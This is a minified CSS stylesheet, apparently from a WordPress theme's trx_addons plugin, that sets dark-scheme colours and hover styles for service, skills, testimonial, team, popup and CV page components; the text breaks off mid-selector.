.sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#ffaa5f}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#171928;	background-color:#171928}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#222538}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#7f73bb;	background-color:#7f73bb;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#fba87f;	background-color:#fba87f;	color:#1d1d1d}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#fba87f;	background-color:#fba87f}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#7f73bb;	background-color:#7f73bb}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#7f73bb;	background-color:#7f73bb}.scheme_dark .sc_services_iconed .sc_services_item{color:#abafb8;	background-color:#171928}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#7f73bb}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#fba87f}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#7f73bb}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#fba87f}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffaa5f}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8f939a}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#7f73bb}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#fba87f}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#efeffb}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#171928}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ffaa5f}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ffaa5f}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#fe7259}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#abafb8}.scheme_dark .sc_services_chess .sc_services_item{color:#abafb8;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#ffaa5f}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#ffffff;	background-color:#7f73bb}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_subtitle a,.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#fba87f}.scheme_dark .sc_services_chess .post_featured.hover_dots .mask,.scheme_dark .sc_services_chess .post_featured.hover_dots:hover .mask{background-color:#7f73bb !important}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#fba87f}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#fba87f}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#7f73bb}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#abafb8;	background-color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#7f73bb}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#7f73bb}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#7f73bb}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover{border-color:#7f73bb}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#abafb8}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#7f73bb !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#171928}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffaa5f}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_extra .sc_services_item_number{background-color:#7f73bb}.scheme_dark .sc_services_extra [class*="trx_addons_column"]:nth-child(2n) .sc_services_item_number{background-color:#fba87f}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#fba87f}.scheme_dark .sc_skills.sc_skills_pie .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#fba87f}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#fba87f}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#222538}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#7f73bb}.scheme_dark .socials_wrap .social_item:hover .social_icon i,.scheme_dark .socials_wrap .social_item:hover .social_icon{color:#7f73bb}.scheme_dark .border-center .widget_socials .socials_wrap .social_item .social_icon,.scheme_dark .widget_contacts .socials_wrap .social_item .social_icon,.scheme_dark .widget_contacts .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#efeffb}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#7f73bb;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8f939a}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#8f939a}.scheme_dark .sc_testimonials_item_author:before{color:#7f73bb}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author:before{color:#fba87f}.scheme_dark .sc_testimonials_simple .sc_item_slider.slider_outer_pagination .swiper-pagination-bullet:hover,.scheme_dark .sc_testimonials_simple .sc_item_slider.slider_outer_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fba87f}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8f939a}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8f939a}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8f939a}.scheme_dark .sc_team_default .sc_team_item{color:#8f939a;	background-color:#171928}.scheme_dark .sc_team_default .sc_team_item_subtitle,.scheme_dark .sc_team_short .sc_team_item_subtitle,.scheme_dark .sc_team_featured .sc_team_item_subtitle{color:#8f939a}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ffaa5f}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#ffaa5f}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#171928;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ffaa5f}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#fba87f;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#222538}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#7f73bb}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_dark .sport_page_list{border-color:#222538}.scheme_dark .sport_page_list li+li{border-color:#222538}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#171928;	color:#abafb8}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#7f73bb;	background-color:#7f73bb}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#9183c7;	background-color:#9183c7}.scheme_dark .trx_addons_popup{background-color:#171928;	border-color:#313131;	color:#abafb8}.scheme_dark .trx_addons_popup .trx_addons_tabs_content{background-color:#171928}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#efeffb;	border-color:#3d3d3d;	color:#abafb8}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#171928}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#efeffb;	border-color:#3d3d3d}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#171928;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#abafb8}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ffaa5f}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#ffffff}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_popup .trx_addons_popup_form input{border-color:#313131}.scheme_dark .trx_addons_profiler{background-color:#171928;	border-color:#3d3d3d}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#313131}.scheme_dark .trx_addons_profiler table td{color:#abafb8}.scheme_dark .trx_addons_profiler table th{background-color:#efeffb;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#abafb8;	background-color:#171928}.scheme_dark .trx_addons_cv a{color:#ffaa5f}.scheme_dark .trx_addons_cv a:hover{color:#fe7259}.scheme_dark .trx_addons_cv_header{background-color:#171928}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #171928}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#171928; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#fba87f}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#ffffff;	background-color:#171928;	border-color:#171928}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#171928}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#abafb8}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#ffffff}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#313131}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ffaa5f}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills 